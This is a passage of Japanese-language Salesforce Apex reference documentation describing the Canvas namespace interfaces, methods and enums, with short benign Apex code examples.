

# <span id="page-814-0"></span>Visibility 列挙

Cache.Session **または** Cache.Org **メソッドで** Cache.Visibility **列挙を使用して、キャッシュ値が表示 されるのが値の名前空間のみか、すべての名前空間かを示します。**

# Enum 値

**次に、**Cache.Visibility Enum **の値を示します。**



# <span id="page-814-1"></span>Canvas 名前空間

Canvas **名前空間は、**Salesforce **のキャンバスアプリケーションのインターフェースとクラスを提供します。** Canvas **名前空間のインターフェースとクラスを次に示します。**

このセクションの内容:

ApplicationContext **[インターフェース](#page-815-0)**

**このインターフェースは、アプリケーションのバージョンや** URL **など、アプリケーションのコンテキスト 情報を取得するために使用します。**

[CanvasLifecycleHandler](#page-818-0) **インターフェース**

**このインターフェースは、アプリケーションの表示フェーズの間、コンテキスト情報を制御し、カスタム の動作を追加するために実装します。**

[ContextTypeEnum](#page-821-0) **列挙**

**キャンバスアプリケーションコンテキストデータから除外できるコンテキストデータを示します。** CanvasLifecycleHandler **実装の** excludeContextTypes() **メソッドで除外するコンテキスト種別を指 定します。**

[EnvironmentContext](#page-821-1) **インターフェース**

**このインターフェースは、アプリケーションの表示場所や設定パラメータなど、環境のコンテキスト情報 を取得するために使用します。**

RenderContext **[インターフェース](#page-828-0) アプリケーションと環境のコンテキスト情報を取得するために使用されるラッパーインターフェースです。 [テストクラス](#page-831-0)** Canvas **クラスの自動テスト用のメソッドが含まれます。 [キャンバスの例外](#page-835-0)**

<span id="page-815-0"></span>Canvas **名前空間には、例外クラスが含まれています。**

# ApplicationContext インターフェース

**このインターフェースは、アプリケーションのバージョンや** URL **など、アプリケーションのコンテキスト情報 を取得するために使用します。**

# 名前空間

[Canvas](#page-814-1)

# 使用方法

ApplicationContext **インターフェースには、表示されているキャンバスアプリケーションに関するアプリ ケーション情報を取得するメソッドがあります。大部分のメソッドは参照のみです。このインターフェースで は、実装を作成する必要はありません。**Salesforce **で提供されるデフォルトの実装を使用します。**

```
このセクションの内容:
```
[ApplicationContext](#page-815-1) **メソッド**

# ApplicationContext メソッド

ApplicationContext **のメソッドは次のとおりです。**

このセクションの内容:

[getCanvasUrl\(\)](#page-816-0) **キャンバスアプリケーションの完全修飾** URL **を取得します。** [getDeveloperName\(\)](#page-816-1)

**キャンバスアプリケーションの内部** API **名を取得します。**

#### [getName\(\)](#page-816-2)

**キャンバスアプリケーションの名前を取得します。** [getNamespace\(\)](#page-817-0) **キャンバスアプリケーションの名前空間プレフィックスを取得します。** [getVersion\(\)](#page-817-1) **キャンバスアプリケーションの現在のバージョンを取得します。** [setCanvasUrlPath\(newPath\)](#page-818-1) **現在の要求の間、キャンバスアプリケーションの** URL **を上書きします。**

#### <span id="page-816-0"></span>**getCanvasUrl()**

**キャンバスアプリケーションの完全修飾** URL **を取得します。**

## 署名

public String getCanvasUrl()

## 戻り値

**型**: [String](#page-2558-0)

## 使用方法

<span id="page-816-1"></span>**このメソッドを使用して、キャンバスアプリケーションの** URL (http://instance.salesforce.com:8080/canvas\_app\_path/canvas\_app.jsp **など**) **を取得します。**

#### **getDeveloperName()**

**キャンバスアプリケーションの内部** API **名を取得します。**

## 署名

public String getDeveloperName()

## 戻り値

**型**: [String](#page-2558-0)

## <span id="page-816-2"></span>使用方法

**このメソッドを使用して、キャンバスアプリケーションの** API **名を取得します。接続アプリケーションを作成 してキャンバスアプリケーションを公開するときは、**[API **参照名**] **項目にこの値を指定します。**

#### **getName()**

**キャンバスアプリケーションの名前を取得します。**

## 署名

public String getName()

## 戻り値

**型**: [String](#page-2558-0)

## 使用方法

<span id="page-817-0"></span>**このメソッドを使用して、キャンバスアプリケーションの名前を取得します。**

## **getNamespace()**

**キャンバスアプリケーションの名前空間プレフィックスを取得します。**

## 署名

public String getNamespace()

## 戻り値

**型**: [String](#page-2558-0)

## 使用方法

<span id="page-817-1"></span>**このメソッドを使用して、キャンバスアプリケーションと関連付けられた**Salesforce**名前空間プレフィックスを 取得します。**

## **getVersion()**

**キャンバスアプリケーションの現在のバージョンを取得します。**

## 署名

public String getVersion()

## 戻り値

**型**: [String](#page-2558-0)

## 使用方法

**このメソッドを使用して、キャンバスアプリケーションの現在のバージョンを取得します。組織のキャンバス アプリケーションを更新および再公開すると、この値が変化します。**Developer Edition **組織の場合、このメソッ ドを使用すると、常に最新バージョンが返されます。**

#### <span id="page-818-1"></span>**setCanvasUrlPath(newPath)**

**現在の要求の間、キャンバスアプリケーションの** URL **を上書きします。**

## 署名

public void setCanvasUrlPath(String newPath)

## パラメータ

*newPath*

**型**: [String](#page-2558-0)

**キャンバスアプリケーションの** URL **を上書きするために使用する必要がある** URL (**ドメインは含まない**)**。**

#### 戻り値

**型**: Void

## 使用方法

**このメソッドを使用して、キャンバスアプリケーションの** URL **パスおよびクエリ文字列を上書きします。指定 された** URL **文字列は元のキャンバス** URL **ドメインに追加されるため、完全修飾** URL **は指定しないでください。**

**たとえば、現在のキャンバスアプリケーション** URL **が** https://myserver.com:6000/myAppPath **の場合、** setCanvasUrlPath('/alternatePath/args?arg1=1&arg2=2') **をコールすると、調整されたキャンバス アプリケーション** URL **は** https://myserver.com:6000/alternatePath/args?arg1=1&arg2=2 **になりま す。**

**指定されたパスが不正な形式の** URL**、または** 2,048 **文字を超える** URL **になる場合、**System.CanvasException **が発生し ます。**

<span id="page-818-0"></span>**このメソッドでは、現在の要求のキャンバスアプリケーション** URL **が上書きされますが、**UI **で**Salesforce**キャン バスアプリケーションを設定するときのようにキャンバスアプリケーション** URL **が永続的に変更されるわけで はありません。**

# CanvasLifecycleHandler インターフェース

**このインターフェースは、アプリケーションの表示フェーズの間、コンテキスト情報を制御し、カスタムの動 作を追加するために実装します。**

## 名前空間

[Canvas](#page-814-1)

# 使用方法

**このインターフェースを使用して、**excludeContextTypes() **メソッドを実装してアプリケーションに提供 するキャンバスコンテキスト情報を指定します。**onRender() **メソッドを実装してアプリケーションが表示さ れる場合、このインターフェースを使用してカスタムコードをコールします。**

**このインターフェースを実装する場合、**excludeContextTypes() **および** onRender() **を実装する必要があ ります。**

## 実装例

**次の例では、組織のコンテキスト情報を除外するように指定し、アプリケーションの表示時にデバッグメッ セージを出力する** CanvasLifecycleHandler **の単純な実装を示します。**

```
public class MyCanvasListener
implements Canvas.CanvasLifecycleHandler{
   public Set<Canvas.ContextTypeEnum> excludeContextTypes(){
       Set<Canvas.ContextTypeEnum> excluded = new Set<Canvas.ContextTypeEnum>();
        excluded.add(Canvas.ContextTypeEnum.ORGANIZATION);
        return excluded;
    }
   public void onRender(Canvas.RenderContext renderContext){
        System.debug('Canvas lifecycle called.');
    }
}
```
<span id="page-819-0"></span>このセクションの内容:

[CanvasLifecycleHandler](#page-819-0) **メソッド**

# CanvasLifecycleHandler メソッド

CanvasLifecycleHandler **のメソッドは次のとおりです。**

このセクションの内容:

[excludeContextTypes\(\)](#page-819-1)

**アプリケーションで不要な場合、**CanvasRequest **コンテキストの部分を実装から除外します。**

<span id="page-819-1"></span>[onRender\(renderContext\)](#page-820-0)

**キャンバスアプリケーションの表示時に呼び出されます。アプリケーション表示フェーズの間、キャンバ スアプリケーションおよび環境のコンテキスト情報を設定および取得する機能を提供します。**

#### **excludeContextTypes()**

**アプリケーションで不要な場合、**CanvasRequest **コンテキストの部分を実装から除外します。**

## 署名

public Set<Canvas.ContextTypeEnum> excludeContextTypes()

## 戻り値

**型**: SET[<Canvas.ContextTypeEnum>](#page-821-0)

**このメソッドでは、**null **または** 0 **個以上の** ContextTypeEnum **値が返されます。デフォルトでは、**null **が返さ れると、すべての属性が有効になります。設定できる** ContextTypeEnum **値は、次のとおりです。**

- **•** Canvas.ContextTypeEnum.ORGANIZATION
- **•** Canvas.ContextTypeEnum.RECORD\_DETAIL
- **•** Canvas.ContextTypeEnum.USER

**これらの値についての詳細は、「**[ContextTypeEnum](#page-821-0)**」** (**ページ** 802)**を参照してください。**

## 使用方法

**このメソッドを実装して、キャンバスアプリケーションのコンテキストで無効にする属性を指定します。**disabled **属性により、関連するキャンバスコンテキスト情報が** null **に設定されます。**

**属性を無効にすると、署名付き要求およびキャンバスコンテキストのサイズが減少するため、パフォーマンス を高められます。また、**Salesforce **で** disabled **属性を取得する必要がなくなり、パフォーマンスが大幅に向上し ます。**

CanvasRequest **で提供される** Context **オブジェクトのコンテキスト情報についての詳細は、『**[Force.com Canvas](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.platform_connect.meta/platform_connect/) **開発 [者ガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.platform_connect.meta/platform_connect/)を参照してください。**

## 例

**この実装例では、キャンバスコンテキストで組織情報が無効になるように指定します。**

```
public Set<Canvas.ContextTypeEnum> excludeContextTypes() {
   Set<Canvas.ContextTypeEnum> excluded = new Set<Canvas.ContextTypeEnum>();
   excluded.add(Canvas.ContextTypeEnum.ORGANIZATION);
    return excluded;
}
```
#### **onRender(renderContext)**

**キャンバスアプリケーションの表示時に呼び出されます。アプリケーション表示フェーズの間、キャンバスア プリケーションおよび環境のコンテキスト情報を設定および取得する機能を提供します。**

## 署名

public void onRender(Canvas.RenderContext renderContext)

## パラメータ

*renderContext* **型**: [Canvas.RenderContext](#page-828-0)

## 戻り値

**型**: Void

## 使用方法

**実装すると、キャンバスアプリケーションが表示されるたびにこのメソッドがコールされます。この実装で は、指定された** Canvas.RenderContext **を使用して、コンテキスト情報を設定および取得できます。**

**このメソッドは、クライアントが署名付き要求またはコンテキスト情報を取得するたびにコールされます。署 名付き要求認証についての詳細は、『**[Force.com Canvas](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.platform_connect.meta/platform_connect/) **開発者ガイド』を参照してください。**

## 例

**この実装例では、キャンバスアプリケーションの表示時に「**Canvas lifecycle called.**」をデバッグログに出力しま す。**

```
public void onRender(Canvas.RenderContext renderContext) {
   System.debug('Canvas lifecycle called.');
}
```
# ContextTypeEnum 列挙

**キャンバスアプリケーションコンテキストデータから除外できるコンテキストデータを示します。**

CanvasLifecycleHandler **実装の** excludeContextTypes() **メソッドで除外するコンテキスト種別を指定 します。**

# 名前空間

[Canvas](#page-814-1)

# Enum 値



# <span id="page-821-1"></span>EnvironmentContext インターフェース

**このインターフェースは、アプリケーションの表示場所や設定パラメータなど、環境のコンテキスト情報を取 得するために使用します。**

# 名前空間

[Canvas](#page-814-1)

# 使用方法

EnvironmentContext **インターフェースには、現在のキャンバスアプリケーションに関する環境情報を取得 するメソッドがあります。このインターフェースでは、実装を作成する必要はありません。**Salesforce**で提供さ れるデフォルトの実装を使用します。**

このセクションの内容:

<span id="page-822-0"></span>[EnvironmentContext](#page-822-0) **メソッド**

## EnvironmentContext メソッド

EnvironmentContext **のメソッドは次のとおりです。**

このセクションの内容:

[addEntityField\(fieldName\)](#page-822-1)

**オブジェクト上に配置された**Visualforce**ページにコンポーネントが表示されると署名付き要求のレコードオ ブジェクトで返されるオブジェクト項目のリストに項目を追加します。**

[addEntityFields\(fieldNames\)](#page-823-0)

**オブジェクト上に配置された**Visualforce**ページにコンポーネントが表示されると署名付き要求のレコードオ ブジェクトで返されるオブジェクト項目のリストに項目のセットを追加します。**

[getDisplayLocation\(\)](#page-824-0)

**キャンバスアプリケーションをコールしている表示場所を取得します。たとえば、値**Visualforce**は、キャン バスアプリケーションが** Visualforce **ページからコールされたことを示します。**

[getEntityFields\(\)](#page-825-0)

**オブジェクト上に配置された**Visualforce**ページにコンポーネントが表示されると署名付き要求のレコードオ ブジェクトで返されるオブジェクト項目のリストを取得します。**

[getLocationUrl\(\)](#page-826-0)

**キャンバスアプリケーションの場所の** URL **を取得します。**

[getParametersAsJSON\(\)](#page-826-1)

**キャンバスアプリケーションの現在のカスタムパラメータを取得します。パラメータは** JSON **文字列として 返されます。**

[getSublocation\(\)](#page-827-0)

<span id="page-822-1"></span>**キャンバスアプリケーションをコールしている下位の表示場所を取得します。**

[setParametersAsJSON\(jsonString\)](#page-827-1)

**キャンバスアプリケーションのカスタムパラメータを設定します。**

#### **addEntityField(fieldName)**

**オブジェクト上に配置された** Visualforce **ページにコンポーネントが表示されると署名付き要求のレコードオブ ジェクトで返されるオブジェクト項目のリストに項目を追加します。**

## 署名

public void addEntityField(String fieldName)

## パラメータ

*fieldName*

**型**: [String](#page-2558-0)

**返される項目のリストに追加する必要があるオブジェクト項目名。「**\***」を使用すると、ユーザに参照権限 のあるすべての項目が追加されます。**

## 戻り値

**型**: Void

## 使用方法

<apex:canvasApp> **コンポーネントを使用して**Visualforce**ページにキャンバスアプリケーションを表示し、そ のページがオブジェクトに関連付けられている場合** (**ページレイアウトへの配置など**)**、関連するオブジェクト から返される項目を指定できます。**Record **オブジェクトについての詳細は、『**[Force.com Canvas](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.platform_connect.meta/platform_connect/) **開発者ガイド』 を参照してください。**

addEntityField() **を使用して、署名付き要求** Record **オブジェクトで返されるオブジェクト項目のリストに 項目を追加します。デフォルトでは、項目のリストに** ID **が含まれます。名前で項目を追加したり、** addEntityField('\*') **をコールして、ユーザに参照権限のあるすべての項目を追加したりできます。**

[Canvas.EnvironmentContext.](#page-825-0)getEntityFields() **を使用して、設定された項目リストを調べることができます。**

## 例

**この例では、**Name **および** BillingAddress **項目をオブジェクト項目のリストに追加します。この例では、取引先 ページレイアウトに関連付けられた** Visualforce **ページにキャンバスアプリケーションが表示されることを前提 としています。**

Canvas.EnvironmentContext env = renderContext.getEnvironmentContext();

<span id="page-823-0"></span>// Add Name and BillingAddress to fields (assumes we'll run from the Account detail page) env.addEntityField('Name'); env.addEntityField('BillingAddress');

#### **addEntityFields(fieldNames)**

**オブジェクト上に配置された** Visualforce **ページにコンポーネントが表示されると署名付き要求のレコードオブ ジェクトで返されるオブジェクト項目のリストに項目のセットを追加します。**

## 署名

public void addEntityFields(Set<String> fieldNames)

## パラメータ

#### *fieldNames*

#### **型**: [SET<](#page-2504-0)[String](#page-2558-0)>

**返される項目のリストに追加する必要があるオブジェクト項目名のセット。セットの項目が「**\***」の場合、 ユーザに参照権限のあるすべての項目が追加されます。**

#### 戻り値

**型**: Void

## 使用方法

<apex:canvasApp> **コンポーネントを使用して**Visualforce**ページにキャンバスアプリケーションを表示し、そ のページがオブジェクトに関連付けられている場合** (**ページレイアウトへの配置など**)**、関連するオブジェクト から返される項目を指定できます。**Record **オブジェクトについての詳細は、『**[Force.com Canvas](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.platform_connect.meta/platform_connect/) **開発者ガイド』 を参照してください。**

addEntityFields() **を使用して、署名付き要求** Record **オブジェクトで返されるオブジェクト項目のリストに** 1 **つ以上の項目のセットを追加します。デフォルトでは、項目のリストに** ID **が含まれます。名前で項目を追加 したり、いずれかの文字列として「**\***」が含まれるセットを追加して、ユーザに参照権限のあるすべての項目 を追加したりできます。**

[Canvas.EnvironmentContext.](#page-825-0)getEntityFields() **を使用して、設定された項目リストを調べることができます。**

## 例

**この例では、**Name**、**BillingAddress**、および** YearStarted **項目をオブジェクト項目のリストに追加します。この例で は、取引先ページレイアウトに関連付けられた** Visualforce **ページにキャンバスアプリケーションが表示される ことを前提としています。**

```
Canvas.EnvironmentContext env = renderContext.getEnvironmentContext();
// Add Name, BillingAddress and YearStarted to fields (assumes we'll run from the Account
detail page)
Set<String> fields = new Set<String>{'Name','BillingAddress','YearStarted'};
env.addEntityFields(fields);
```
## **getDisplayLocation()**

**キャンバスアプリケーションをコールしている表示場所を取得します。たとえば、値** Visualforce **は、キャンバ スアプリケーションが** Visualforce **ページからコールされたことを示します。**

## 署名

public String getDisplayLocation()

## 戻り値

**型**: [String](#page-2558-0)

**戻り値は、次の文字列のいずれかとなります。**

- **•** Chatter **キャンバスアプリケーションが** Chatter **タブからコールされました。**
- **•** ChatterFeed **キャンバスアプリケーションが** Chatter **キャンバスフィード項目からコールされました。**
- **•** MobileNav **キャンバスアプリケーションが** Salesforce1 **のナビゲーションメニューからコールされました。**
- **•** OpenCTI **キャンバスアプリケーションが** Open CTI **コンポーネントからコールされました。**
- **•** PageLayout —**キャンバスアプリケーションがページレイアウト内の要素からコールされました。**displayLocation **が** PageLayout **の場合、**subLocation **のいずれかの値が返される可能性があります。**
- **•** Publisher —**キャンバスアプリケーションがキャンバスカスタムクイックアクションからコールされました。**
- **•** ServiceDesk **キャンバスアプリケーションが** Salesforce **コンソールコンポーネントからコールされました。**
- **•** Visualforce **キャンバスアプリケーションが** Visualforce **ページからコールされました。**
- **•** None **キャンバスアプリケーションがキャンバスアプリケーションのプレビューアからコールされまし た。**

#### 使用方法

<span id="page-825-0"></span>**このメソッドを使用して、キャンバスアプリケーションの表示場所を取得します。**

#### **getEntityFields()**

**オブジェクト上に配置された** Visualforce **ページにコンポーネントが表示されると署名付き要求のレコードオブ ジェクトで返されるオブジェクト項目のリストを取得します。**

## 署名

public List<String> getEntityFields()

## 戻り値

**型**: LIST[<String>](#page-2558-0)

## 使用方法

<apex:canvasApp> **コンポーネントを使用して**Visualforce**ページにキャンバスアプリケーションを表示し、そ のページがオブジェクトに関連付けられている場合** (**ページレイアウトへの配置など**)**、関連するオブジェクト から返される項目を指定できます。**Record **オブジェクトについての詳細は、『**[Force.com Canvas](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.platform_connect.meta/platform_connect/) **開発者ガイド』 を参照してください。**

getEntityFields() **を使用して、署名付き要求** Record **オブジェクトで返されるオブジェクト項目のリストを取得しま** す。デフォルトでは、項目のリストにIDが含まれます。Canvas.EnvironmentContext.[addEntityField\(fieldName\)](#page-822-1) **または** Canvas.EnvironmentContext.[addEntityFields\(fieldNames\)](#page-823-0) **メソッドを使用して、項目のリストを設定 できます。**

## 例

**この例では、オブジェクト項目の現在のリストを取得し、リストの各項目を取得して各項目名をデバッグログ に出力します。**

```
Canvas.EnvironmentContext env = renderContext.getEnvironmentContext();
List<String> entityFields = env.getEntityFields();
for (String fieldVal : entityFields) {
   System.debug('Environment Context entityField: ' + fieldVal);
}
```
**このライフサイクルコードを使用するキャンバスアプリケーションが取引先の詳細ページから実行された場 合、デバッグログ出力は次のようになります。**

<span id="page-826-0"></span>Environment Context entityField: Id

#### **getLocationUrl()**

**キャンバスアプリケーションの場所の** URL **を取得します。**

## 署名

public String getLocationUrl()

## 戻り値

**型**: [String](#page-2558-0)

## 使用方法

<span id="page-826-1"></span>**このメソッドを使用して、ユーザがキャンバスアプリケーションにアクセスしたページの** URL **を取得します。 たとえば、ユーザが** Chatter **タブのリンクをクリックしてアプリケーションにアクセスした場合、このメソッド では** Chatter **タブの** URL **が返され、「**https://na1.salesforce.com/\_ui/core/chatter/ui/ChatterPage**」のようになります。**

#### **getParametersAsJSON()**

**キャンバスアプリケーションの現在のカスタムパラメータを取得します。パラメータは** JSON **文字列として返 されます。**

## 署名

public String getParametersAsJSON()

## 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

**このメソッドを使用して、キャンバスアプリケーションの現在のカスタムパラメータを取得します。パラメー タは、**System.JSON.[deserializeUntyped\(jsonString\)](#page-2318-0) **メソッドを使用して並列化できる** JSON **文字列で返さ れます。**

**カスタムパラメータは、**Canvas.EnvironmentContext.[setParametersAsJSON\(jsonString\)](#page-827-1) **文字列を使用して変 更できます。**

## 例

**この例では、現在のカスタムパラメータを取得し、対応付けに並列化して、結果をデバッグログに出力しま す。**

```
Canvas.EnvironmentContext env = renderContext.getEnvironmentContext();
// Get current custom params
Map<String, Object> currentParams =
    (Map<String, Object>) JSON.deserializeUntyped(env.getParametersAsJSON());
System.debug('Environment Context custom paramters: ' + currentParams);
```
#### <span id="page-827-0"></span>**getSublocation()**

**キャンバスアプリケーションをコールしている下位の表示場所を取得します。**

## 署名

public String getSublocation()

## 戻り値

**型**: [String](#page-2558-0)

**戻り値は、次の文字列のいずれかとなります。**

- **•** S1MobileCardFullview **キャンバスアプリケーションがモバイルカードからコールされました。**
- **•** S1MobileCardPreview —**キャンバスアプリケーションがモバイルカードプレビューからコールされました。ア プリケーションを開くには、プレビューをクリックする必要があります。**
- **•** S1RecordHomePreview **キャンバスアプリケーションがレコード詳細ページプレビューからコールされまし た。 アプリケーションを開くには、プレビューをクリックする必要があります。**
- **•** S1RecordHomeFullview **キャンバスアプリケーションがページレイアウトからコールされました。**

## <span id="page-827-1"></span>使用方法

**このメソッドを使用して、キャンバスアプリケーションの下位の表示場所を取得します。主表示場所がモバイ ルデバイスで表示できる場合にのみ使用します。**

#### **setParametersAsJSON(jsonString)**

**キャンバスアプリケーションのカスタムパラメータを設定します。**
# 署名

public void setParametersAsJSON(String jsonString)

## パラメータ

*jsonString*

#### **型**: [String](#page-2558-0)

**設定する必要があるカスタムパラメータ** (JSON **形式の文字列に逐次化される**)**。**

### 戻り値

**型**: Void

### 使用方法

**このメソッドを使用して、キャンバスアプリケーションの現在のカスタムパラメータを設定します。パラメー タは** JSON **文字列で指定する必要があります。**System.JSON.[serialize\(objectToSerialize\)](#page-2320-0) **メソッドを使用 して、対応付けを** JSON **文字列に逐次化できます。**

**カスタムパラメータを設定すると、現在の要求に設定されているカスタムパラメータが上書きされます。現在 のカスタムパラメータを変更する必要がある場合、まず** [getParametersAsJSON\(\)](#page-826-0) **を使用して現在のカスタ ムパラメータのセットを取得し、必要に応じて、取得したパラメータセットを変更します。次に、変更したこ のセットを** setParametersAsJSON() **へのコールで使用します。**

**指定された** JSON **文字列が** 32KB **を超えると、**System.CanvasException **が発生します。**

## 例

**この例では、現在のカスタムパラメータを取得し、「**TESTVALUE**」の値で新しい** newCustomParam **パラメータ を追加して、現在のカスタムパラメータを設定します。**

```
Canvas.EnvironmentContext env = renderContext.getEnvironmentContext();
// Get current custom params
Map<String, Object> previousParams =
    (Map<String, Object>) JSON.deserializeUntyped(env.getParametersAsJSON());
// Add a new custom param
previousParams.put('newCustomParam','TESTVALUE');
// Now replace the parameters with the current parameters plus our new custom param
env.setParametersAsJSON(JSON.serialize(previousParams));
```
# <span id="page-828-0"></span>RenderContext インターフェース

**アプリケーションと環境のコンテキスト情報を取得するために使用されるラッパーインターフェースです。**

# 名前空間

[Canvas](#page-814-0)

# 使用方法

**このインターフェースを使用して、キャンバスアプリケーションのアプリケーションおよび環境コンテキスト 情報を取得します。このインターフェースでは、実装を作成する必要はありません。**Salesforce**で提供されるデ フォルトの実装を使用します。**

このセクションの内容:

<span id="page-829-0"></span>[RenderContext](#page-829-0) **メソッド**

# RenderContext メソッド

RenderContext **のメソッドは次のとおりです。**

このセクションの内容:

[getApplicationContext\(\)](#page-829-1) **アプリケーションのコンテキスト情報を取得します。** [getEnvironmentContext\(\)](#page-830-0)

<span id="page-829-1"></span>**環境のコンテキスト情報を取得します。**

#### **getApplicationContext()**

**アプリケーションのコンテキスト情報を取得します。**

# 署名

public Canvas.ApplicationContext getApplicationContext()

戻り値

**型**: [Canvas.ApplicationContext](#page-815-0)

## 使用方法

**このメソッドを使用して、キャンバスアプリケーションのアプリケーションコンテキスト情報を取得します。**

## 例

[CanvasLifecycleHandler](#page-818-0) onRender() **メソッドの次の実装例では、指定された** RenderContext **を使用して、アプリケー ションコンテキスト情報を取得し、名前空間、バージョン、およびアプリケーション** URL **を確認します。**

public void onRender(Canvas.RenderContext renderContext){ Canvas.ApplicationContext app = renderContext.getApplicationContext();

```
if (!'MyNamespace'.equals(app.getNamespace())){
       // This application is installed, add code as needed
        ...
    }
   // Check the application version
   Double currentVersion = Double.valueOf(app.getVersion());
   if (currentVersion <= 5){
       // Add version specific code as needed
       ...
       // Tell the canvas application to operate in deprecated mode
       app.setCanvasUrlPath('/canvas?deprecated=true');
   }
}
```
#### <span id="page-830-0"></span>**getEnvironmentContext()**

**環境のコンテキスト情報を取得します。**

## 署名

public Canvas.EnvironmentContext getEnvironmentContext()

# 戻り値

**型**: [Canvas.EnvironmentContext](#page-821-0)

## 使用方法

**このメソッドを使用して、キャンバスアプリケーションの環境コンテキスト情報を取得します。**

## 例

[CanvasLifecycleHandler](#page-818-0) onRender() **メソッドの次の実装例では、指定された** RenderContext **を使用して、環境コンテキ スト情報を取得し、カスタムパラメータを変更します。**

```
public void onRender(Canvas.RenderContext renderContext) {
  Canvas.EnvironmentContext env =
        renderContext.getEnvironmentContext();
   // Retrieve the custom params
   Map<String, Object> previousParams = (Map<String, Object>)
          JSON.deserializeUntyped(env.getParametersAsJSON());
   previousParams.put('param1',1);
   previousParams.put('param2',3.14159);
    ...
    // Now, add in some opportunity record IDs
    Opportunity[] o = [select id, name from opportunity];
```
}

```
previousParams.put('opportunities',o);
// Now, replace the parameters
env.setParametersAsJSON(JSON.serialize(previousParams));
```
# テストクラス

Canvas **クラスの自動テスト用のメソッドが含まれます。**

# 名前空間

[Canvas](#page-814-0)

# 使用方法

**このクラスを使用して、疑似テストデータで** [Canvas.CanvasLifecycleHandler](#page-818-0) **の実装をテストします。疑似アプリ ケーションおよび環境コンテキストデータでテスト** Canvas.RenderContext **を作成し、このデータを使用して、** CanvasLifecycleHandler **が正しく呼び出されているかどうかを確認できます。**

このセクションの内容:

#### **[テスト定数](#page-831-0)**

**テストクラスには、疑似アプリケーションおよび環境コンテキストデータを設定するときにキーとして使 用される定数があります。**

Test **[メソッド](#page-832-0)**

<span id="page-831-0"></span>**テストクラスには、テストコンテキストを作成し、疑似データを使用して** CanvasLifecycleHandler **を呼び出す ためのメソッドがあります。**

# テスト定数

**テストクラスには、疑似アプリケーションおよび環境コンテキストデータを設定するときにキーとして使用さ れる定数があります。**

Canvas.Test.[mockRenderContext\(applicationContextTestValues,](#page-832-1) environmentContextTestValues) **をコールする場合、疑似アプリケーションおよび環境コンテキストデータを表すキー** - **値のペアの対応付けを 指定する必要があります。テストクラスには、アプリケーションおよび環境コンテキストのさまざまな部分の キーとして使用できる静的定数文字列があります。**

